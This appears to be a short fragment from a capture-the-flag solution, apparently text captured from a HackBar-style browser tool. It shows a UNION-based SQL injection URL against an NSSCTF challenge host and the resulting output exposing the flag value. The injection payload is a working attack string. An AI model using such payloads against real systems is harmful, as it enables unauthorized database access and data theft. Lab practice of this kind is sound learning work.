 Load URL
http://node4.anna.nssctf.cn:28798/?wllm=-1' union select 1,2,group_concat(id,flag) from test_tb--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: 128216 Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Your Login name:2
Your Password:1NSSCTF{c7e16e2b-3022-403d-84b4-49392aaebd0d}